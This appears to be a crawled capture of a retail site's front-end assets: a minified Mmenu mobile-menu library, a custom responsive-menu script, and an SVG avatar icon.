c("div.mm-navbar__searchfield"); t.id = i(), e.append(t), this.opts.searchfield = this.opts.searchfield || {}, this.opts.searchfield.add = !0, this.opts.searchfield.addTo = `#${t.id}` }, title: function (e) { let t = c("a.mm-navbar__title"); e.append(t), this.bind("openPanel:before", (e => { if (e.parentElement.matches(".mm-listitem--vertical")) return; const n = e.querySelector(".mm-navbar__title"); if (n) { const e = n.cloneNode(!0); t.after(e), t.remove(), t = e } })) } }, I.navbarTypes = { tabs: function (e) { function t(n) { const s = h(e, `.mm-navbar__tab[href="#${n.id}"]`)[0]; if (s) s.classList.add("mm-navbar__tab--selected"), s.ariaExpanded = "true"; else { const e = d(this.node.pnls, `#${n.dataset.mmParent}`)[0]; e && t.call(this, e.closest(".mm-panel")) } } e.classList.add("mm-navbar--tabs"), e.closest(".mm-navbars").classList.add("mm-navbars--has-tabs"), h(e, "a").forEach((e => { e.classList.add("mm-navbar__tab") })), this.bind("openPanel:before", (n => { h(e, "a").forEach((e => { e.classList.remove("mm-navbar__tab--selected"), e.ariaExpanded = "false" })), t.call(this, n) })), this.bind("initPanels:after", (() => { e.addEventListener("click", (e => { var t, n, s; const i = null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest(".mm-navbar__tab")) || void 0 === n ? void 0 : n.getAttribute("href"); try { null === (s = d(this.node.pnls, `${i}.mm-panel`)[0]) || void 0 === s || s.classList.add("mm-panel--noanimation") } catch (e) { } }), { capture: !0 }) })) } }; const j = { scroll: !1, update: !1 }, B = { scrollOffset: 0, updateOffset: 50 }, R = { add: !1, addTo: "panels", noResults: "No results found.", placeholder: "Search", search: !0, searchIn: "panels", splash: "", title: "Search" }, D = { cancel: !0, clear: !0, form: {}, input: {}, panel: {}, submit: !1 }; m({ cancel: "abbrechen", "Cancel searching": "Suche abbrechen", "Clear searchfield": "Suchfeld löschen", "No results found.": "Keine Ergebnisse gefunden.", Search: "Suche" }, "de"), m({ cancel: "انصراف", "Cancel searching": "لغو جستجو", "Clear searchfield": "پاک کردن فیلد جستجو", "No results found.": "نتیجه‌ای یافت نشد.", Search: "جستجو" }, "fa"), m({ cancel: "annuleren", "Cancel searching": "Zoeken annuleren", "Clear searchfield": "Zoekveld leeg maken", "No results found.": "Geen resultaten gevonden.", Search: "Zoeken" }, "nl"), m({ cancel: "cancelar", "Cancel searching": "Cancelar pesquisa", "Clear searchfield": "Limpar campo de pesquisa", "No results found.": "Nenhum resultado encontrado.", Search: "Buscar" }, "pt_br"), m({ cancel: "отменить", "Cancel searching": "Отменить поиск", "Clear searchfield": "Очистить поле поиска", "No results found.": "Ничего не найдено.", Search: "Найти" }, "ru"), m({ cancel: "zrušiť", "Cancel searching": "Zrušiť vyhľadávanie", "Clear searchfield": "Vymazať pole vyhľadávania", "No results found.": "Neboli nájdené žiadne výsledky.", Search: "Vyhľadávanie" }, "sk"), m({ cancel: "скасувати", "Cancel searching": "Скасувати пошук", "Clear searchfield": "Очистити поле пошуку", "No results found.": "Нічого не знайдено.", Search: "Пошук" }, "uk"); const F = function () { const e = this.opts.searchfield, t = this.conf.searchfield; let n = h(this.node.pnls, ".mm-panel--search")[0]; return n || (n = c("div.mm-panel--search"), K(n, t.panel), e.title.length && (n.dataset.mmTitle = this.i18n(e.title)), n.append(c("ul")), this._initPanel(n), n) }, Z = function (e) { const t = this.opts.searchfield; if (e.matches(t.addTo)) { const t = e.matches(".mm-panel--search"); if (!d(e, ".mm-searchfield").length) { const n = W.call(this, t); t && n.classList.add("mm-searchfield--cancelable"), e.prepend(n), z.call(this, n) } } if (t.splash.length && e.matches(".mm-panel--search") && !d(e, ".mm-panel__splash").length) { const n = c("div.mm-panel__splash"); n.innerHTML = t.splash, e.append(n) } if (t.noResults.length && !d(e, ".mm-panel__noresults").length) { const n = c("div.mm-panel__noresults"); n.innerHTML = this.i18n(t.noResults), e.append(n) } }, W = function (e = !1) { const t = this.opts.searchfield, n = this.conf.searchfield, s = c("form.mm-searchfield"); K(s, n.form); const i = c("div.mm-searchfield__input"); s.append(i); const a = c("input"); if (i.append(a), a.type = "text", a.autocomplete = "off", a.placeholder = this.i18n(t.placeholder), a.setAttribute("aria-label", this.i18n(t.placeholder)), K(a, n.input), n.submit) { const e = c("button.mm-btnreset.mm-btn.mm-btn--next.mm-searchfield__btn"); e.type = "submit", i.append(e) } else if (n.clear) { const e = c("button.mm-btnreset.mm-btn.mm-btn--close.mm-searchfield__btn"); e.type = "reset", e.setAttribute("aria-label", this.i18n("Clear searchfield")), i.append(e), s.addEventListener("reset", (() => { window.requestAnimationFrame((() => { a.dispatchEvent(new Event("input")) })) })) } if (n.cancel && e) { const e = c("a.mm-searchfield__cancel"); e.href = "#", e.setAttribute("aria-label", this.i18n("Cancel searching")), e.textContent = this.i18n("cancel"), s.append(e), e.addEventListener("click", (e => { e.preventDefault(), this.closePanel(h(this.node.pnls, ".mm-panel--search")[0], !1) })) } return s }, z = function (e) { const t = this.opts.searchfield, n = e.closest(".mm-panel") || d(this.node.pnls, ".mm-panel--search")[0], s = d(e, "input")[0]; let i = n.matches(".mm-panel--search") ? h(this.node.pnls, t.searchIn) : [n]; i = i.filter((e => !e.matches(".mm-panel--search"))); const a = () => { const a = s.value.toLowerCase().trim(); if (a.length ? e.classList.add("mm-searchfield--searching") : e.classList.remove("mm-searchfield--searching"), !t.search) return; const o = []; if (i.forEach((e => { e.scrollTop = 0, o.push(...d(e, ".mm-listitem")) })), a.length) { this.trigger("search:before"), n.classList.add("mm-panel--searching"), o.forEach((e => { const t = h(e, ".mm-listitem__text")[0]; var n; (!t || (n = t, [].slice.call(n.childNodes).filter((e => !e.ariaHidden)).map((e => e.textContent)).join(" ")).toLowerCase().indexOf(a) > -1) && (e.dataset.mmSearchresult = a) })); let e = 0; e = n.matches(".mm-panel--search") ? V(n, a, i) : Y(a, i), n.classList[0 == e ? "add" : "remove"]("mm-panel--noresults"), this.trigger("search:after") } else this.trigger("clear:before"), n.classList.remove("mm-panel--searching", "mm-panel--noresults"), n.matches(".mm-panel--search") ? (U(n), t.splash || this.closePanel(n, !1, !1)) : G(i), this.trigger("clear:after") }; s.addEventListener("input", a), a() }, V = (e, t, n) => { const s = d(e, ".mm-listview")[0]; s.innerHTML = ""; let i = 0; return n.forEach((e => { const n = d(e, `[data-mm-searchresult="${t}"]`); if (i += n.length, n.length) { const t = d(e, ".mm-navbar__title")[0]; if (t) { const e = c("li.mm-divider"); e.innerHTML = t.innerHTML, s.append(e) } n.forEach((e => { const t = e.cloneNode(!0); s.append(t) })) } })), d(s, ".mm-panel").forEach((e => { e.remove() })), ["id", "data-mm-parent", "data-mm-child"].forEach((e => { d(s, `[${e}]`).forEach((t => { t.removeAttribute(e) })) })), d(s, ".mm-listitem--opened").forEach((e => { e.classList.remove("mm-listitem--opened") })), i }, U = e => { d(e, ".mm-listview")[0].innerHTML = "" }, Y = (e, t) => { let n = 0; return t.forEach((t => { const s = d(t, `[data-mm-searchresult="${e}"]`); n += s.length, s.length && s.forEach((t => { const n = ((e, t) => { let n = [], s = e.previousElementSibling; for (; s;)t && !s.matches(t) || n.push(s), s = s.previousElementSibling; return n })(t, ".mm-divider")[0]; n && (n.dataset.mmSearchresult = e) })), d(t, ".mm-listitem, .mm-divider").forEach((t => { t.classList.add("mm-hidden"), t.dataset.mmSearchresult === e && [t, ...p(t, ".mm-listitem")].forEach((e => { e.classList.remove("mm-hidden") })) })) })), n }, G = e => { e.forEach((e => { d(e, ".mm-listitem, .mm-divider").forEach((e => { e.classList.remove("mm-hidden") })) })) }, K = (e, t) => { t && Object.keys(t).forEach((n => { e[n] = t[n] })) }, X = { add: !1, addTo: "panels" }, J = { current: !0, hover: !1, parent: !1 }, Q = { collapsed: { use: !1 }, expanded: { use: !1, initial: "open" } }; S.addons = { offcanvas: function () { this.opts.offCanvas = this.opts.offCanvas || {}, this.conf.offCanvas = this.conf.offCanvas || {}; const e = n(this.opts.offCanvas, M), t = n(this.conf.offCanvas, k); e.use && (T.includes(e.position) || (e.position = T[0]), this._api.push("open", "close", "setPage", "position"), t.clone && (this.node.menu = this.node.menu.cloneNode(!0), this.node.menu.id && (this.node.menu.id = o(this.node.menu.id)), d(this.node.menu, "[id]").forEach((e => { e.id = o(e.id) }))), this.bind("initMenu:before", (() => { this.node.wrpr = document.querySelector(t.menu.insertSelector), this.node.wrpr[t.menu.insertMethod](this.node.menu) })), S.node.blck || this.bind("initMenu:before", (() => { const e = c("a.mm-wrapper__blocker.mm-blocker.mm-slideout"); e.id = i(), e.setAttribute("aria-label", this.i18n(t.screenReader.closeMenu)), e.setAttribute("inert", "true"), document.querySelector(t.menu.insertSelector).append(e), S.node.blck = e })), this.bind("initMenu:after", (() => { this.setPage(S.node.page), this.node.menu.classList.add("mm-menu--offcanvas"), this.node.menu.setAttribute("inert", "true"), T.includes(e.position) && (this.node.wrpr.classList.add(`mm-wrapper--position-${e.position}`), this.node.menu.classList.add(`mm-menu--position-${e.position}`)); let t = window.location.hash; if (t) { let e = r(this.node.menu.id); e && e == t.slice(1) && setTimeout((() => { this.open() }), 1e3) } })), document.addEventListener("click", (e => { var t; switch (null === (t = e.target.closest("a")) || void 0 === t ? void 0 : t.getAttribute("href")) { case `#${r(this.node.menu.id)}`: e.preventDefault(), this.open(); break;/*case`#${r(S.node.page.id)}`:e.preventDefault(),this.close()*/ } })), document.addEventListener("keyup", (e => { "Escape" == e.key && this.close() }))) }, scrollBugFix: function () { if (!A || !this.opts.offCanvas.use) return; if (this.opts.scrollBugFix = this.opts.scrollBugFix || {}, !n(this.opts.scrollBugFix, x).fix) return; const e = (e => { let t = "", n = null; return e.addEventListener("touchstart", (e => { 1 === e.touches.length && (t = "", n = e.touches[0].pageY) })), e.addEventListener("touchend", (e => { 0 === e.touches.length && (t = "", n = null) })), e.addEventListener("touchmove", (e => { if (t = "", n && 1 === e.touches.length) { const s = e.changedTouches[0].pageY; s > n ? t = "down" : s < n && (t = "up"), n = s } })), { get: () => t } })(this.node.menu); this.node.menu.addEventListener("scroll", (e => { e.preventDefault(), e.stopPropagation() }), { passive: !1 }), this.node.menu.addEventListener("touchmove", (t => { let n = t.target.closest(".mm-panel, .mm-iconbar__top, .mm-iconbar__bottom"); n && n.closest(".mm-listitem--vertical") && (n = p(n, ".mm-panel").pop()), n ? (n.scrollHeight === n.offsetHeight || 0 == n.scrollTop && "down" == e.get() || n.scrollHeight == n.scrollTop + n.offsetHeight && "up" == e.get()) && t.stopPropagation() : t.stopPropagation() }), { passive: !1 }), this.bind("open:after", (() => { var e = h(this.node.pnls, ".mm-panel--opened")[0]; e && (e.scrollTop = 0) })), window.addEventListener("orientationchange", (e => { var t = h(this.node.pnls, ".mm-panel--opened")[0]; t && (t.scrollTop = 0, t.style["-webkit-overflow-scrolling"] = "auto", t.style["-webkit-overflow-scrolling"] = "touch") })) }, theme: function () { this.opts.theme = this.opts.theme || "light"; const e = this.opts.theme; C.includes(e) || (this.opts.theme = C[0]), this._api.push("theme"), this.bind("initMenu:after", (() => { this.theme(this.opts.theme) })) }, backButton: function () { if (this.opts.backButton = this.opts.backButton || {}, !this.opts.offCanvas.use) return; const e = n(this.opts.backButton, N), t = `#${this.node.menu.id}`; if (e.close) { let e = []; const n = () => { e = [t], h(this.node.pnls, ".mm-panel--opened, .mm-panel--parent").forEach((t => { e.push("#" + t.id) })) }; this.bind("open:after", (() => { history.pushState(null, "", location.pathname + location.search + t) })), this.bind("open:after", n), this.bind("openPanel:after", n), this.bind("close:after", (() => { e = [], history.back(), history.pushState(null, "", location.pathname + location.search) })), window.addEventListener("popstate", (() => { if (this.node.menu.matches(".mm-menu--opened") && e.length) { e = e.slice(0, -1); const n = e[e.length - 1]; n == t ? this.close() : (this.openPanel(this.node.menu.querySelector(n)), history.pushState(null, "", location.pathname + location.search + t)) } })) } e.open && window.addEventListener("popstate", (e => { this.node.menu.matches(".mm-menu--opened") || location.hash != t || this.open() })) }, counters: function () { if (this.opts.counters = this.opts.counters || {}, !n(this.opts.counters, $).add) return; const e = e => { const t = this.node.pnls.querySelector(`#${e.dataset.mmParent}`); if (!t) return; const n = t.querySelector(".mm-counter"); if (!n) return; const s = []; h(e, ".mm-listview").forEach((e => { s.push(...h(e, ".mm-listitem")) })), n.innerHTML = u(s).length.toString() }, t = new MutationObserver((t => { t.forEach((t => { "class" == t.attributeName && e(t.target.closest(".mm-panel")) })) })); this.bind("initListview:after", (t => { const n = t.closest(".mm-panel"), s = this.node.pnls.querySelector(`#${n.dataset.mmParent}`); if (!s) return; const i = h(s, ".mm-btn")[0]; if (i) { if (!h(i, ".mm-counter").length) { const e = c("span.mm-counter"); e.setAttribute("aria-hidden", "true"), i.prepend(e) } e(n) } })), this.bind("initListitem:after", (e => { const n = e.closest(".mm-panel"); n && this.node.pnls.querySelector(`#${n.dataset.mmParent}`) && t.observe(e, { attributes: !0 }) })) }, iconbar: function () { this.opts.iconbar = this.opts.iconbar || {}; const e = n(this.opts.iconbar, O); if (!e.use) return; let t; if (["top", "bottom"].forEach(((n, i) => { let a = e[n]; "array" != s(a) && (a = [a]); const o = c("div.mm-iconbar__" + n); for (let e = 0, t = a.length; e < t; e++)"string" == typeof a[e] ? o.innerHTML += a[e] : o.append(a[e]); o.children.length && (t || (t = c("div.mm-iconbar")), t.append(o)) })), t) { this.bind("initMenu:after", (() => { this.node.menu.prepend(t) })); let n = "mm-menu--iconbar-" + e.position, s = () => { this.node.menu.classList.add(n) }, i = () => { this.node.menu.classList.remove(n) }; if ("boolean" == typeof e.use ? this.bind("initMenu:after", s) : g(e.use, s, i), "tabs" == e.type) { t.classList.add("mm-iconbar--tabs"), t.addEventListener("click", (e => { const t = e.target.closest(".mm-iconbar__tab"); if (t) if (t.matches(".mm-iconbar__tab--selected")) e.stopImmediatePropagation(); else try { const n = d(this.node.menu, `${t.getAttribute("href")}.mm-panel`)[0]; n && (e.preventDefault(), e.stopImmediatePropagation(), this.openPanel(n, !1)) } catch (e) { } })); const e = n => { d(t, "a").forEach((e => { e.classList.remove("mm-iconbar__tab--selected") })); const s = d(t, '[href="#' + n.id + '"]')[0]; if (s) s.classList.add("mm-iconbar__tab--selected"); else { const t = d(this.node.pnls, `#${n.dataset.mmParent}`)[0]; t && e(t.closest(".mm-panel")) } }; this.bind("openPanel:before", e) } } }, iconPanels: function () { this.opts.iconPanels = this.opts.iconPanels || {}; const e = n(this.opts.iconPanels, H); let t = !1; if ("first" == e.visible && (t = !0, e.visible = 1), e.visible = Math.min(3, Math.max(1, e.visible)), e.visible++, e.add) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--iconpanel") })); const n = ["mm-panel--iconpanel-0", "mm-panel--iconpanel-1", "mm-panel--iconpanel-2", "mm-panel--iconpanel-3"]; t ? this.bind("initMenu:after", (() => { var e; null === (e = h(this.node.pnls, ".mm-panel")[0]) || void 0 === e || e.classList.add("mm-panel--iconpanel-first") })) : this.bind("openPanel:after", (t => { if (t.closest(".mm-listitem--vertical")) return; let s = h(this.node.pnls, ".mm-panel"); s = s.filter((e => e.matches(".mm-panel--parent"))), s.push(t), s = s.slice(-e.visible), s.forEach(((e, t) => { e.classList.remove("mm-panel--iconpanel-first", ...n), e.classList.add(`mm-panel--iconpanel-${t}`) })) })) } }, navbars: I, pageScroll: function () { this.opts.pageScroll = this.opts.pageScroll || {}, this.conf.pageScroll = this.conf.pageScroll || {}; const e = n(this.opts.pageScroll, j), t = n(this.conf.pageScroll, B); var s; function i() { s && window.scrollTo({ top: s.getBoundingClientRect().top + document.scrollingElement.scrollTop - t.scrollOffset, behavior: "smooth" }), s = null } function a(e) { try { if ("#" == e.slice(0, 1)) return d(S.node.page, e)[0] } catch (e) { } return null } if (this.opts.offCanvas.use && e.scroll && (this.bind("close:after", (() => { i() })), this.node.menu.addEventListener("click", (e => { var t, n; const o = (null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest("a[href]")) || void 0 === n ? void 0 : n.getAttribute("href")) || ""; (s = a(o)) && (e.preventDefault(), this.node.menu.matches(".mm-menu--sidebar-expanded") && this.node.wrpr.matches(".mm-wrapper--sidebar-expanded") ? i() : this.close()) }))), e.update) { let e = []; this.bind("initListview:after", (t => { const n = h(t, ".mm-listitem"); f(n).forEach((t => { const n = a(t.getAttribute("href")); n && e.unshift(n) })) })); let n = -1; window.addEventListener("scroll", (s => { const i = window.scrollY; for (var a = 0; a < e.length; a++)if (e[a].offsetTop < i + t.updateOffset) { if (n !== a) { n = a; let t = h(this.node.pnls, ".mm-panel--opened")[0], s = d(t, ".mm-listitem"), i = f(s); i = i.filter((t => t.matches('[href="#' + e[a].id + '"]'))), i.length && this.setSelected(i[0].parentElement) } break } }), { passive: !0 }) } }, searchfield: function () { this.opts.searchfield = this.opts.searchfield || {}, this.conf.searchfield = this.conf.searchfield || {}; const e = n(this.opts.searchfield, R); if (n(this.conf.searchfield, D), e.add) { switch (e.addTo) { case "panels": e.addTo = ".mm-panel"; break; case "searchpanel": e.addTo = ".mm-panel--search" }"panels" === e.searchIn && (e.searchIn = ".mm-panel"), this.bind("initPanel:after", (t => { t.matches(e.addTo) && !t.closest(".mm-listitem--vertical") && Z.call(this, t) })), this.bind("initMenu:after", (() => { const t = F.call(this); Z.call(this, t), d(this.node.menu, e.addTo).forEach((n => { if (!n.matches(".mm-panel")) { const s = W.call(this, !0); n.append(s); const i = d(s, "input")[0]; e.splash.length ? (i.addEventListener("focusin", (() => { this.openPanel(t, !1, !1) })), this.bind("openPanel:after", (e => { e.matches(".mm-panel--search") ? s.classList.add("mm-searchfield--cancelable") : s.classList.remove("mm-searchfield--cancelable") }))) : (this.bind("search:after", (() => { this.openPanel(t, !1, !1) })), i.addEventListener("focusout", (() => { i.value.length || this.closePanel(t, !1) }))), z.call(this, s) } })) })), this.bind("close:before", (() => { d(this.node.menu, ".mm-searchfield input").forEach((e => { e.blur() })) })) } }, sectionIndexer: function () { this.opts.sectionIndexer = this.opts.sectionIndexer || {}, n(this.opts.sectionIndexer, X).add && this.bind("initPanels:after", (() => { if (!this.node.indx) { let e = ""; "abcdefghijklmnopqrstuvwxyz".split("").forEach((t => { e += '<a href="#">' + t + "</a>" })); let t = c("div.mm-sectionindexer"); t.innerHTML = e, this.node.pnls.prepend(t), this.node.indx = t, this.node.indx.addEventListener("click", (e => { e.target.matches("a") && e.preventDefault() })); let n = e => { if (!e.target.matches("a")) return; const t = e.target.textContent, n = h(this.node.pnls, ".mm-panel--opened")[0]; let s = -1, i = n.scrollTop; n.scrollTop = 0, d(n, ".mm-divider").filter((e => !e.matches(".mm-hidden"))).forEach((e => { s < 0 && t == e.textContent.trim().slice(0, 1).toLowerCase() && (s = e.offsetTop) })), n.scrollTop = s > -1 ? s : i }; A ? (this.node.indx.addEventListener("touchstart", n), this.node.indx.addEventListener("touchmove", n)) : this.node.indx.addEventListener("mouseover", n) } this.bind("openPanel:before", (e => { const t = d(e, ".mm-divider").filter((e => !e.matches(".mm-hidden"))).length; this.node.indx.classList[t ? "add" : "remove"]("mm-sectionindexer--active") })) })) }, setSelected: function () { this.opts.setSelected = this.opts.setSelected || {}; const e = n(this.opts.setSelected, J); if ("detect" == e.current) { const e = t => { t = t.split("?")[0].split("#")[0]; const n = this.node.menu.querySelector('a[href="' + t + '"], a[href="' + t + '/"]'); if (n) this.setSelected(n.parentElement); else { const n = t.split("/").slice(0, -1); n.length && e(n.join("/")) } }; this.bind("initMenu:after", (() => { e.call(this, window.location.href) })) } else e.current || this.bind("initListview:after", (e => { h(e, ".mm-listitem--selected").forEach((e => { e.classList.remove("mm-listitem--selected") })) })); e.hover && this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--selected-hover") })), e.parent && (this.bind("openPanel:after", (e => { d(this.node.pnls, ".mm-listitem--selected-parent").forEach((e => { e.classList.remove("mm-listitem--selected-parent") })); let t = e; for (; t;) { let e = d(this.node.pnls, `#${t.dataset.mmParent}`)[0]; t = null == e ? void 0 : e.closest(".mm-panel"), e && !e.matches(".mm-listitem--vertical") && e.classList.add("mm-listitem--selected-parent") } })), this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--selected-parent") }))) }, sidebar: function () { if (!this.opts.offCanvas.use) return; this.opts.sidebar = this.opts.sidebar || {}; const e = n(this.opts.sidebar, Q); if (e.collapsed.use) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--sidebar-collapsed") })); let t = () => { this.node.wrpr.classList.add("mm-wrapper--sidebar-collapsed") }, n = () => { this.node.wrpr.classList.remove("mm-wrapper--sidebar-collapsed") }; "boolean" == typeof e.collapsed.use ? this.bind("initMenu:after", t) : g(e.collapsed.use, t, n) } if (e.expanded.use) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--sidebar-expanded") })); let t = !1, n = () => { t = !0, this.node.wrpr.classList.add("mm-wrapper--sidebar-expanded"), this.node.menu.removeAttribute("aria-modal"), this.open(), S.node.page.removeAttribute("inert") }, s = () => { t = !1, this.node.wrpr.classList.remove("mm-wrapper--sidebar-expanded"), this.node.menu.setAttribute("aria-modal", "true"), this.close() }; "boolean" == typeof e.expanded.use ? this.bind("initMenu:after", n) : g(e.expanded.use, n, s), this.bind("close:after", (() => { t && window.sessionStorage.setItem("mmenuExpandedState", "closed") })), this.bind("open:after", (() => { t && (window.sessionStorage.setItem("mmenuExpandedState", "open"), S.node.page.removeAttribute("inert")) })); let i = e.expanded.initial; const a = window.sessionStorage.getItem("mmenuExpandedState"); switch (a) { case "open": case "closed": i = a }"closed" === i && this.bind("init:after", (() => { this.close() })) } } }, window && (window.Mmenu = S) })();

var tailleTablet = 768;
var tailleDesktop = 992;

var taille = window.innerWidth;
var menuElement;
var menuElementBis;
var menuParent;
var menuParentBis;

// var isCheckoutPage = document.body.id === 'checkout';
var isCheckoutPage = document.body.id === 'checkout';

function menuReponsive() {

    if (!isCheckoutPage) {

        console.log(document.getElementById('navigation'));
        document.getElementById('navigation').remove();

        menuParent.appendChild(menuElement);

        menuElement = document.getElementById('navigation').cloneNode(true);

        if (menuParentBis) {
            document.getElementById('navigationbis').remove();

            menuParentBis.appendChild(menuElementBis);

            menuElementBis = document.getElementById('navigationbis').cloneNode(true);
        }




        document.querySelectorAll('#menu-main li').forEach(function (elem) {
            if (elem.querySelectorAll('ul').length > 0) {
                elem.classList.add('submenu');
            }
        });

        document.querySelectorAll('#menu-main li.submenu>a').forEach(function (a) {
            a.addEventListener('click', function (event) {
                event.preventDefault();
            });
        });

        // MENU MOBILE
        if (window.matchMedia("(max-width: 1199px)").matches) {



            document.querySelectorAll('#navigationbis>ul>li').forEach(function (li) {

                li.dataset.menu = 'custom-club'

                if (li.querySelector('ul')) {
                    li.classList.add('submenu');
                    if (!li.querySelector('span')) {
                        let nLi = li.cloneNode(true);
                        nLi.querySelector('ul').remove();

                        nLi.innerHTML = '<span>' + nLi.innerHTML + '</span>';

                        nLi.appendChild(li.querySelector('ul'));

                        li.innerHTML = nLi.innerHTML;
                    }
                }
                document.querySelector('#navigation>ul').appendChild(li);
            });

            document.querySelector('header').innerHTML += '<a href="#navigation" class="LinkIn mobilebutton" data-mobilebutton="true"><span></span><strong>MENU</strong></a>';


            let menu = new Mmenu("#navigation", {
                "extensions": [
                    "pagedim-black"
                ]
            });

            document.querySelector('.mm-navbar__title').innerHTML += '<div class="pull-right close_menu_home" style="z-index : 10; position : absolute; right : 4em;"><span class="mm_menus_back_icon"></span>Retour</div>';

            document.querySelector('.close_menu_home').addEventListener('click', function () {
                menu.close();
            });

        }

    } else {
        console.log('ici - checkout page');
    }
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        if (document.querySelector('.customclubpage_menutopsection .elementor-text-editor') && !document.querySelector('.ets_mm_megamenu')) {

            document.querySelector('.customclubpage_menutopsection .elementor-text-editor').setAttribute('id', 'navigation');

            if (document.querySelector('.customclubpage_menubottomsection')) {
                document.querySelector('.customclubpage_menubottomsection .elementor-text-editor').setAttribute('id', 'navigationbis');

                menuParentBis = document.getElementById('navigationbis').parentElement;

                menuElementBis = document.getElementById('navigationbis').cloneNode(true);
            }

            menuParent = document.getElementById('navigation').parentElement;

            menuElement = document.getElementById('navigation').cloneNode(true);

            menuReponsive();
            if (document.querySelector('#mm-0')) {
                document.querySelector('#mm-0').remove()
            }

        }

        /*    window.addEventListener('resize', function()
            {
                menuReponsive();
            });*/

    }, 250);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.silasport.com/img/site/header-connexion.svg
body_size: 294
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <path id="noun_avatar_2102861_2_" data-name="noun_avatar_2102861 (2)" d="M25.851,22.006l-4.862-2a.688.688,0,0,1-.434-.635V18.239a.645.645,0,0,1,.137-.4,9.57,9.57,0,0,0,1.992-5.824C22.685,8.416,20.4,6,17,6s-5.685,2.416-5.685,6.011a9.571,9.571,0,0,0,1.992,5.824.645.645,0,0,1,.137.4v1.136a.688.688,0,0,1-.434.635l-4.862,2A3.439,3.439,0,0,0,6,25.192v1.892A.917.917,0,0,0,6.917,28H27.083A.917.917,0,0,0,28,27.083V25.192A3.439,3.439,0,0,0,25.851,22.006Zm.316,4.161H7.833v-.975A1.612,1.612,0,0,1,8.845,23.7l4.862-2a2.515,2.515,0,0,0,1.571-2.331V18.239a2.484,2.484,0,0,0-.541-1.552,7.792,7.792,0,0,1-1.589-4.676c0-3.081,1.99-4.178,3.852-4.178s3.852,1.1,3.852,4.178a7.792,7.792,0,0,1-1.589,4.676,2.485,2.485,0,0,0-.541,1.552v1.136a2.515,2.515,0,0,0,1.571,2.331l4.862,2a1.612,1.612,0,0,1,1.012,1.49Z" transform="translate(-6 -6)" fill="#fff"/>
</svg>
